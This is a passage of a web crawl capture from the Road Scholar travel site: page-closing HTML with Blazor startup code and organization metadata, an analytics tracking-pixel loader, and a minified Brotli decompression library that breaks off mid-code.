                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F5448%2FChoose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont%3Fite%3D6041%26ito%3D741%26itq%3D0357cf84-1a98-40e9-9716-b3d4039cd7f5%26itx%255Bidio%255D%3D34238253&sessionid=f122353be2a5e7870739eb0b6e6d8a94&v=1769449890868&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 398
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Static/js/decode.min.js
body_size: 66445
content:
export let BrotliDecode=(()=>{function f(f){this.data=f,this.offset=0}let w=Int32Array.from([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]),b=Int32Array.from([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),j=Int32Array.from([0,3,2,1,0,0,0,0,0,0,3,3,3,3,3,3]),l=Int32Array.from([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),m=Int32Array.from([131072,131076,131075,196610,131072,131076,131075,262145,131072,131076,131075,196610,131072,131076,131075,262149]),p=Int32Array.from([1,5,9,13,17,25,33,41,49,65,81,97,113,145,177,209,241,305,369,497,753,1265,2289,4337,8433,16625]),q=Int32Array.from([2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,7,8,9,10,11,12,13,24]),o=Int16Array.from([0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,12,14,24]),n=Int16Array.from([0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,24]),g=new Int16Array(2816);function k(f){let w=-1,b=16;for(;b>0;)f>>>b!=0&&(w+=b,f>>>=b),b>>=1;return w+f}function s(f,w,b){return 16+w+2*(b<<f)}function v(f,w,b){if(f<b+(2<<w))throw"maxDistance is too small";let j=4+(f-b>>w),l=k(j)-1;return((l-1<<1|j>>l&1)-1<<w)+(1<<w)+b+16}function t(f,w){if(0!=f.j)throw"State MUST be uninitialized";f.l=new Int32Array(3091),f.l[0]=7,f.m=3;let b=v(2147483644,3,120);f.p=new Int8Array(b),f.q=new Int32Array(b),f.input=w,function(f){f.o=new Int8Array(4160),f.g=0,f.k=new Int16Array(2080),f.s=32,f.v=2048,f.t=0,E(f)}(f),f.j=1}function e(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0!=_(f,1)){let w=_(f,3);return 0==w?1:_(f,w)+(1<<w)}return 0}function d(f,w,b){let j=f[w],l=b.g>>>b.s;j+=255&l;let m=f[j]>>16,p=65535&f[j];return m<=8?(b.s+=m,p):(j+=p,j+=(l&(1<<m)-1)>>>8,b.s+=8+(f[j]>>16),65535&f[j])}function H(f,w,b){b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16);let j=d(f,w,b),l=q[j];return b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16),p[j]+(l<=16?_(b,l):X(b,l))}function a(f,w){let b=f[w];for(;w>0;w--)f[w]=f[w-1];f[0]=b}function u(f,w,j,l,p){let q=new Int32Array(f),o=new Int32Array(18),n=32,g=0;for(let f=w;f<18&&n>0;f++){let w=b[f];p.s>=16&&(p.g=p.k[p.v++]<<16|p.g>>>16,p.s-=16);let j=p.g>>>p.s&15;p.s+=m[j]>>16;let l=65535&m[j];o[w]=l,0!=l&&(n-=32>>l,g++)}if(0!=n&&1!=g)throw"Corrupted Huffman code histogram";return function(f,w,b,j){let l=0,m=8,p=0,q=0,o=32768,n=new Int32Array(33);for(c(n,n.length-1,5,f,18);l<w&&o>0;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let f=j.g>>>j.s&31;j.s+=n[f]>>16;let g=65535&n[f];if(g<16)p=0,b[l++]=g,0!=g&&(m=g,o-=32768>>g);else{let f=g-14,n=0;16==g&&(n=m),q!=n&&(p=0,q=n);let k=p;p>0&&(p-=2,p<<=f),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),p+=_(j,f)+3;let s=p-k;if(l+s>w)throw"symbol + repeatDelta > numSymbols";for(let f=0;f<s;f++)b[l++]=q;0!=q&&(o-=s<<15-q)}}if(0!=o)throw"Unused space";b.fill(0,l,w)}(o,f,q,p),c(j,l,8,q,f)}function z(f,w,b,j,l){l.v>2030&&C(l),l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let m=_(l,2);return 1==m?function(f,w,b,j,l){let m=new Int32Array(w),p=new Int32Array(4),q=1+k(f-1),o=_(l,2)+1;for(let f=0;f<o;f++){l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let b=_(l,q);if(b>=w)throw"Can't readHuffmanCode";p[f]=b}!function(f,w){for(let b=0;b<w-1;++b)for(let j=b+1;j<w;++j)if(f[b]==f[j])throw"Duplicate simple Huffman code symbol"}(p,o);let n=o;switch(4==o&&(n+=_(l,1)),n){case 1:m[p[0]]=1;break;case 2:m[p[0]]=1,m[p[1]]=1;break;case 3:m[p[0]]=1,m[p[1]]=2,m[p[2]]=2;break;case 4:m[p[0]]=2,m[p[1]]=2,m[p[2]]=2,m[p[3]]=2;break;case 5:m[p[0]]=1,m[p[1]]=2,m[p[2]]=3,m[p[3]]=3}return c(b,j,8,m,w)}(f,w,b,j,l):u(w,m,b,j,l)}function h(f,b,j){j.v>2030&&C(j);let l=e(j)+1;if(1==l)return b.fill(0,0,f),l;j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=0;0!=_(j,1)&&(m=_(j,4)+1);let p=l+m,q=w[p+31>>5],o=new Int32Array(q+1),n=o.length-1;z(p,p,o,n,j);for(let w=0;w<f;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let l=d(o,n,j);if(0==l)b[w]=0,w++;else if(l<=m){j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=(1<<l)+_(j,l);for(;0!=m;){if(w>=f)throw"Corrupted context map";b[w]=0,w++,m--}}else b[w]=l-m,w++}return j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),1==_(j,1)&&function(f,w){let b=new Int32Array(256);for(let f=0;f<256;f++)b[f]=f;for(let j=0;j<w;j++){let w=255&f[j];f[j]=b[w],0!=w&&a(b,w)}}(b,f),l}function i(f,w,b){let j=f.H,l=4+2*w;f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let m=d(f.l,2*w,f),p=H(f.l,2*w+1,f);return 1==m?m=j[l+1]+1:0==m?m=j[l]:m-=2,m>=b&&(m-=b),j[l]=j[l+1],j[l+1]=m,p}function r(f){f.u=i(f,0,f.h);let w=f.H[5];f.i=w<<6,f.I=255&f.R[f.i];let b=f.K[w];f.T=b<<9,f.W=f.T+256}function I(f){f.B=i(f,1,f.Y),f.S=f.H[7]}function R(f){f.A=i(f,2,f.V),f.D=f.H[9]<<2}function K(f){if(0!=f.F)return f.P=10,void(f.j=12);f.U=new Int32Array(0),f.C=new Int32Array(0),f.J=new Int32Array(0),f.v>2030&&C(f),function(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.F=_(f,1),f._=0,f.X=0,f.M=0,0!=f.F&&0!=_(f,1))return;let w=_(f,2)+4;if(7==w){if(f.M=1,0!=_(f,1))throw"Corrupted reserved bit";let w=_(f,2);if(0==w)return;for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,8);if(0==j&&b+1==w&&w>1)throw"Exuberant nibble";f._|=j<<8*b}}else for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,4);if(0==j&&b+1==w&&w>4)throw"Exuberant nibble";f._|=j<<4*b}f._++,0==f.F&&(f.X=_(f,1))}(f),0==f._&&0==f.M||(0!=f.X||0!=f.M?(G(f),f.j=0!=f.M?5:6):f.j=3,0==f.M&&(f.G+=f._,f.G>1<<30&&(f.G=1<<30),f.O<f.Z&&function(f){let w=f.Z;if(w>f.G){let b=f.G;for(;w>>1>b;)w>>=1;0==f.F&&w<16384&&f.Z>=16384&&(w=16384)}if(w<=f.O)return;let b=new Int8Array(w+37);0!=f.L.length&&b.set(f.L.subarray(0,0+f.O),0),f.L=b,f.O=w}(f)))}function T(f,w,b){let j=f.l[2*w];if(b<=1)return f.l[2*w+1]=j,f.l[2*w+2]=j,1<<28;let l=b+2;j+=z(l,l,f.l,2*w,f),f.l[2*w+1]=j;return j+=z(26,26,f.l,2*w+1,f),f.l[2*w+2]=j,H(f.l,2*w+1,f)}function y(f){f.h=e(f)+1,f.u=T(f,0,f.h),f.Y=e(f)+1,f.B=T(f,1,f.Y),f.V=e(f)+1,f.A=T(f,2,f.V),f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.N=_(f,2),f.$=_(f,4)<<f.N,f.K=new Int8Array(f.h);for(let w=0;w<f.h;){let b=ff(w+96,f.h);for(;w<b;++w)f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.K[w]=_(f,2);f.v>2030&&C(f)}f.R=new Int8Array(f.h<<6);let w=h(f.h<<6,f.R,f);f.ff=1;for(let w=0;w<f.h<<6;w++)if(f.R[w]!=w>>6){f.ff=0;break}f.wf=new Int8Array(f.V<<2);let b=h(f.V<<2,f.wf,f);f.U=Y(256,256,w,f),f.C=Y(704,704,f.Y,f);let j=s(f.N,f.$,24),l=j;1==f.bf&&(j=s(f.N,f.$,62),l=v(2147483644,f.N,f.$)),f.J=Y(j,l,b,f),function(f,w){let b=f.p,j=f.q,l=f.N,m=f.$,p=1<<l,q=1,o=0,n=16;for(let f=0;f<m;++f)b[n]=0,j[n]=f+1,++n;for(;n<w;){let f=m+((2+o<<q)-4<<l)+1;for(let w=0;w<p;++w)b[n]=q,j[n]=f+w,++n;q+=o,o^=1}}(f,l),f.i=0,f.D=0,f.T=512*f.K[0],f.W=f.T+256,f.I=0,f.S=0,f.H[4]=1,f.H[5]=0,f.H[6]=1,f.H[7]=0,f.H[8]=1,f.H[9]=0}function W(f){let w=f.L;if(f._<=0)return M(f),void(f.j=2);let b=ff(f.O-f.jf,f._);if(function(f,w,b,j){if(0!=(7&f.s))throw"Unaligned copyBytes";for(;32!=f.s&&0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;if(0==j)return;let l=ff(x(f),j>>1);if(l>0){let m=f.v<<1,p=l<<1;w.set(f.o.subarray(m,m+p),b),b+=p,j-=p,f.v+=l}if(0==j)return;if(x(f)>0){for(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;return void J(f,0)}for(;j>0;){let l=wf(f.input,w,b,j);if(-1==l)throw"Unexpected end of input";b+=l,j-=l}}(f,w,f.jf,b),f._-=b,f.jf+=b,f.jf==f.O)return f.P=6,void(f.j=12);M(f),f.j=2}function B(f){let w=ff(f.lf-f.mf,f.pf-f.qf);return 0!=w&&(f.nf.set(f.L.subarray(f.qf,f.qf+w),f.gf+f.mf),f.mf+=w,f.qf+=w),f.mf<f.lf?1:0}function Y(f,b,j,l){let m=w[b+31>>5],p=new Int32Array(j+j*m),q=j;for(let w=0;w<j;++w)p[w]=q,q+=z(f,b,p,w,l);return p}function S(f){let w=f.O;return 0!=f.kf&&(w=ff(w,f.qf+f.lf-f.mf)),w}function A(f,w){if(f.sf>2147483644)throw"Invalid backward reference";let b=f.sf-f.maxDistance-1-f.vf;if(b<0)!function(f,w,b){-1==f.tf&&function(f){f.ef=new Int8Array(256);let w=8;for(;f.vf-1>>>w!=0;)w++;w-=8,f.tf=w;let b=0,j=0;for(;b<f.vf;){for(;f.df[j+1]<b;)j++;f.ef[b>>>w]=j,b+=1<<w}}(f);let j=f.ef[w>>>f.tf];for(;w>=f.df[j+1];)j++;if(f.vf>w+b)throw"Invalid backward reference";f.m=f.m+1&3,f.H[f.m]=f.sf,f._-=b,f.Hf=j,f.af=w-f.df[j],f.uf=b,f.zf=0}(f,-b-1,f.hf),f.j=14;else{let j=L,l=f.hf;if(l>31)throw"Invalid backward reference";let m=$[l];if(0==m)throw"Invalid backward reference";let p=N[l],q=b>>>m;p+=(b&(1<<m)-1)*l;let o=F;if(q>=o.if)throw"Invalid backward reference";let n=function(f,w,b,j,l,m,p){let q=w,o=m.rf,n=m.If,g=m.Rf,k=3*p,s=o[k],v=o[k+1],t=o[k+2],e=g[s],d=g[s+1],H=g[t],a=g[t+1],u=v-11,z=v-0;(u<1||u>9)&&(u=0);(z<1||z>9)&&(z=0);for(;e!=d;)f[q++]=n[e++];u>l&&(u=l);j+=u,l-=u;let h=l-=z;for(;h>0;)f[q++]=b[j++],h--;if(10==v||11==v){let w=q-l;for(10==v&&(l=1);l>0;){let b=255&f[w];b<192?(b>=97&&b<=122&&(f[w]^=32),w+=1,l-=1):b<224?(f[w+1]^=32,w+=2,l-=2):(f[w+2]^=5,w+=3,l-=3)}}else if(21==v||22==v){let w=q-l,b=m.Kf[p],j=16777216-(32768&b)+(32767&b);for(;l>0;){let b=1,m=255&f[w];if(m<128)j+=m,f[w]=127&j;else if(m<192);else if(m<224)if(l>=2){let l=f[w+1];j+=63&l|(31&m)<<6,f[w]=192|j>>6&31,f[w+1]=192&l|63&j,b=2}else b=l;else if(m<240)if(l>=3){let l=f[w+1],p=f[w+2];j+=63&p|(63&l)<<6|(15&m)<<12,f[w]=224|j>>12&15,f[w+1]=192&l|j>>6&63,f[w+2]=192&p|63&j,b=3}else b=l;else if(m<248)if(l>=4){let l=f[w+1],p=f[w+2],q=f[w+3];j+=63&q|(63&p)<<6|(63&l)<<12|(7&m)<<18,f[w]=240|j>>18&7,f[w+1]=192&l|j>>12&63,f[w+2]=192&p|j>>6&63,f[w+3]=192&q|63&j,b=4}else b=l;w+=b,l-=b,21==v&&(l=0)}}for(;H!=a;)f[q++]=n[H++];return q-w}(f.L,f.jf,j,p,l,o,q);if(f.jf+=n,f._-=n,f.jf>=w)return f.P=4,void(f.j=12);f.j=4}}function V(f,w){let b=f.jf,j=b;for(;f.uf!=f.zf;){let j=w-b,n=f.df[f.Hf+1]-f.df[f.Hf]-f.af,g=f.uf-f.zf;if(g>n&&(g=n),g>j&&(g=j),l=f.L,m=b,p=f.Tf[f.Hf],q=f.af,o=f.af+g,l.set(p.slice(q,o),m),b+=g,f.af+=g,f.zf+=g,g==n&&(f.Hf++,f.af=0),b>=w)break}var l,m,p,q,o;return b-j}function D(f){if(0==f.j)throw"Can't decompress until initialized";if(11==f.j)throw"Can't decompress after close";if(1==f.j){let w=function(f){let w=f.bf;if(f.bf=0,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0==_(f,1))return 16;let b=_(f,3);return 0!=b?17+b:(b=_(f,3),0!=b?1==b?0==w?-1:(f.bf=1,1==_(f,1)?-1:(b=_(f,6),b<10||b>30?-1:b)):8+b:17)}(f);if(-1==w)throw"Invalid 'windowBits' code";f.Z=1<<w,f.yf=f.Z-16,f.j=2}let w=S(f),b=f.O-1,m=f.L;for(;10!=f.j;)switch(f.j){case 2:if(f._<0)throw"Invalid metablock length";K(f),w=S(f),b=f.O-1,m=f.L;continue;case 3:y(f),f.j=4;case 4:if(f._<=0){f.j=2;continue}f.v>2030&&C(f),0==f.B&&I(f),f.B--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let p=d(f.C,f.S,f)<<2,q=g[p],o=g[p+1],n=g[p+2];f.Wf=g[p+3],f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let k=255&q;f.Bf=o+(k<=16?_(f,k):X(f,k)),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let s=q>>8;f.hf=n+(s<=16?_(f,s):X(f,s)),f.Yf=0,f.j=7;case 7:if(0!=f.ff){for(;f.Yf<f.Bf;)if(f.v>2030&&C(f),0==f.u&&r(f),f.u--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),m[f.jf]=d(f.U,f.I,f),f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}else{let j=255&m[f.jf-1&b],l=255&m[f.jf-2&b];for(;f.Yf<f.Bf;){f.v>2030&&C(f),0==f.u&&r(f);let b=O[f.T+j]|O[f.W+l],p=255&f.R[f.i+b];if(f.u--,l=j,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),j=d(f.U,p,f),m[f.jf]=j,f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}}if(7!=f.j)continue;if(f._-=f.Bf,f._<=0){f.j=4;continue}let v=f.Wf;if(v<0)f.sf=f.H[f.m];else{f.v>2030&&C(f),0==f.A&&R(f),f.A--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let w=255&f.wf[f.D+v];if(v=d(f.J,w,f),v<16){let w=f.m+j[v]&3;if(f.sf=f.H[w]+l[v],f.sf<0)throw"Negative distance"}else{let w,b=f.p[v];f.s+b<=32?w=_(f,b):(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),w=b<=16?_(f,b):X(f,b)),f.sf=f.q[v]+(w<<f.N)}}if(f.maxDistance!=f.yf&&f.jf<f.yf?f.maxDistance=f.jf:f.maxDistance=f.yf,f.sf>f.maxDistance){f.j=9;continue}if(v>0&&(f.m=f.m+1&3,f.H[f.m]=f.sf),f.hf>f._)throw"Invalid backward reference";f.Yf=0,f.j=8;case 8:let t=f.jf-f.sf&b,e=f.jf,H=f.hf-f.Yf,a=t+H,u=e+H;if(a<b&&u<b){if(H<12||a>e&&u>t)for(let f=0;f<H;f+=4)m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++];else m.copyWithin(e,t,a);f.Yf+=H,f._-=H,f.jf+=H}else for(;f.Yf<f.hf;)if(m[f.jf]=m[f.jf-f.sf&b],f._--,f.jf++,f.Yf++,f.jf>=w){f.P=8,f.j=12;break}8==f.j&&(f.j=4);continue;case 9:A(f,w);continue;case 14:if(f.jf+=V(f,w),f.jf>=w)return f.P=14,void(f.j=12);f.j=4;continue;case 5:for(;f._>0;)f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),_(f,8),f._--;f.j=2;continue;case 6:W(f);continue;case 12:f.pf=ff(f.jf,f.O),f.j=13;case 13:if(0==B(f))return;f.jf>=f.yf&&(f.maxDistance=f.yf),f.jf>=f.O&&(f.jf>f.O&&m.copyWithin(0,f.O,f.jf),f.jf&=b,f.qf=0),f.j=f.P;continue;default:throw"Unexpected state "+f.j}if(10==f.j){if(f._<0)throw"Invalid metablock length";G(f),J(f,1)}}!function(f){let w=new Int16Array(24),b=new Int16Array(24);b[0]=2;for(let f=0;f<23;++f)w[f+1]=w[f]+(1<<o[f]),b[f+1]=b[f]+(1<<n[f]);for(let j=0;j<704;++j){let l=j>>>6,m=-4;l>=2&&(l-=2,m=0);let p=(170064>>>2*l&3)<<3|j>>>3&7,q=(156228>>>2*l&3)<<3|7&j,g=b[q],k=m+(g>4?3:g-2),s=4*j;f[s+0]=o[p]|n[q]<<8,f[s+1]=w[p],f[s+2]=b[q],f[s+3]=k}}(g);let F=new function(f,w,b){this.if=0,this.rf=new Int32Array(0),this.If=new Int8Array(0),this.Rf=new Int32Array(0),this.Kf=new Int16Array(0),this.if=f,this.rf=new Int32Array(3*f),this.Kf=new Int16Array(f),this.If=new Int8Array(w),this.Rf=new Int32Array(b+1)}(121,167,50);function Q(f,w){let b=1<<w-1;for(;0!=(f&b);)b>>=1;return(f&b-1)+b}function P(f,w,b,j,l){do{f[w+(j-=b)]=l}while(j>0)}function U(f,w,b){let j=1<<w-b;for(;w<15&&(j-=f[w],!(j<=0));)w++,j<<=1;return w-b}function c(f,w,b,j,l){let m,p,q=f[w],o=new Int32Array(l),n=new Int32Array(16),g=new Int32Array(16);for(p=0;p<l;p++)n[j[p]]++;g[1]=0;for(let f=1;f<15;f++)g[f+1]=g[f]+n[f];for(p=0;p<l;p++)0!=j[p]&&(o[g[j[p]]++]=p);let k=b,s=1<<k,v=s;if(1==g[15]){for(m=0;m<v;m++)f[q+m]=o[0];return v}m=0,p=0;for(let w=1,j=2;w<=b;w++,j<<=1)for(;n[w]>0;n[w]--)P(f,q+m,j,s,w<<16|o[p++]),m=Q(m,w);let t=v-1,e=-1,d=q;for(let w=b+1,j=2;w<=15;w++,j<<=1)for(;n[w]>0;n[w]--)(m&t)!=e&&(d+=s,k=U(n,w,b),s=1<<k,v+=s,e=m&t,f[q+e]=k+b<<16|d-q-e),P(f,d+(m>>b),j,s,w-b<<16|o[p++]),m=Q(m,w);return v}function C(f){if(0!=f.t){if(x(f)>=-2)return;throw"No more input"}let w=f.v<<1,b=4096-w;for(f.o.copyWithin(0,w,4096),f.v=0;b<4096;){let w=4096-b,j=wf(f.input,f.o,b,w);if(j<=0){f.t=1,f.Sf=b,b+=1;break}b+=j}!function(f,w){let b=f.o,j=w>>1,l=f.k;for(let f=0;f<j;++f)l[f]=255&b[2*f]|(255&b[2*f+1])<<8}(f,b)}function J(f,w){if(0==f.t)return;let b=(f.v<<1)+(f.s+7>>3)-4;if(b>f.Sf)throw"Read after end";if(0!=w&&b!=f.Sf)throw"Unused bytes after end"}function _(f,w){let b=f.g>>>f.s&(1<<w)-1;return f.s+=w,b}function X(f,w){let b=_(f,16);return f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,b|_(f,w-16)<<16}function E(f){f.v>2030&&C(f),J(f,0),f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16}function M(f){32==f.s&&E(f)}function G(f){let w=32-f.s&7;if(0!=w){if(0!=_(f,w))throw"Corrupted padding bits"}}function x(f){let w=2048;return 0!=f.t&&(w=f.Sf+1>>1),w-f.v}!function(f,w,b,j,l){let m=j.length,p=1,q=0;for(let b=0;b<m;++b){let l=j.charCodeAt(b);35==l?w[p++]=q:f[q++]=l}for(let f=0;f<363;++f)b[f]=l.charCodeAt(f)-32}(F.If,F.Rf,F.rf,'# #s #, #e #.# the #.com/#\xc2\xa0# of # and # in # to #"#">#\n#]# for # a # that #. # with #\'# from # by #. The # on # as # is #ing #\n\t#:#ed #(# at #ly #="# of the #. This #,# not #er #al #=\'#ful #ive #less #est #ize #ous #',"     !! ! ,  *!  &!  \" !  ) *   * -  ! # !  #!*!  +  ,$ !  -  %  .  / #   0  1 .  \"   2  3!*   4%  ! # /   5  6  7  8 0  1 &   $   9 +   :  ;  < '  !=  >  ?! 4  @ 4  2  &   A *# (   B  C& ) %  ) !*# *-% A +! *.  D! %'  & E *6  F  G% ! *A *%  H! D  I!+!  J!+   K +- *4! A  L!*4  M  N +6  O!*% +.! K *G  P +%(  ! G *D +D  Q +# *K!*G!+D!+# +G +A +4!+% +K!+4!*D!+K!*K");let O=new Int32Array(2048);function Z(){this.L=new Int8Array(0),this.K=new Int8Array(0),this.R=new Int8Array(0),this.wf=new Int8Array(0),this.p=new Int8Array(0),this.nf=new Int8Array(0),this.o=new Int8Array(0),this.k=new Int16Array(0),this.Af=new Int32Array(0),this.H=new Int32Array(0),this.l=new Int32Array(0),this.U=new Int32Array(0),this.C=new Int32Array(0),this.J=new Int32Array(0),this.q=new Int32Array(0),this.j=0,this.P=0,this.g=0,this.s=0,this.v=0,this.Sf=0,this.t=0,this._=0,this.F=0,this.X=0,this.M=0,this.u=0,this.h=0,this.B=0,this.Y=0,this.A=0,this.V=0,this.jf=0,this.maxDistance=0,this.m=0,this.ff=0,this.I=0,this.S=0,this.Yf=0,this.Bf=0,this.i=0,this.D=0,this.T=0,this.W=0,this.Wf=0,this.$=0,this.N=0,this.sf=0,this.hf=0,this.yf=0,this.Z=0,this.O=0,this.G=0,this.gf=0,this.lf=0,this.mf=0,this.qf=0,this.pf=0,this.kf=0,this.bf=0,this.Vf=0,this.vf=0,this.Hf=0,this.af=0,this.uf=0,this.zf=0,this.Tf=new Array(0),this.df=new Int32Array(0),this.tf=0,this.ef=new Int8Array(0),this.input=null,this.L=new Int8Array(0),this.H=new Int32Array(10),this.H[0]=16,this.H[1]=15,this.H[2]=11,this.H[3]=4}!function(f,w,b){for(let w=0;w<256;++w)f[w]=63&w,f[512+w]=w>>2,f[1792+w]=2+(w>>6);for(let b=0;b<128;++b)f[1024+b]=4*(w.charCodeAt(b)-32);for(let w=0;w<64;++w)f[1152+w]=1&w,f[1216+w]=2+(1&w);let j=1280;for(let w=0;w<19;++w){let l=3&w,m=b.charCodeAt(w)-32;for(let w=0;w<m;++w)f[j++]=l}for(let w=0;w<16;++w)f[1792+w]=1,f[2032+w]=6;f[1792]=0,f[2047]=7;for(let w=0;w<256;++w)f[1536+w]=f[1792+w]<<3}(O,"         !!  !                  \"#$##%#$&'##(#)#++++++++++((&*'##,---,---,-----,-----,-----&#'###.///.///./////./////./////&#'# ","A/*  ':  & : $  \x81 @");let L=null,N=new Int32Array(32),$=new Int32Array(32);{let f=new Int8Array(122784),w=new Int32Array(25);!function(f,w,b,j,l,m){let p=function(f){let w=f.length,b=new Int8Array(w);for(let j=0;j<w;++j)b[j]=f.charCodeAt(j);return b}(w+b);if(p.length!=f.length)throw"Corrupted brotli dictionary";let q=0,o=j.length;for(let f=0;f<o;f+=2){let w=j.charCodeAt(f)-36,b=j.charCodeAt(f+1)-36;for(let f=0;f<w;++f)p[q]^=3,q++;for(let f=0;f<b;++f)p[q]^=236,q++}for(let 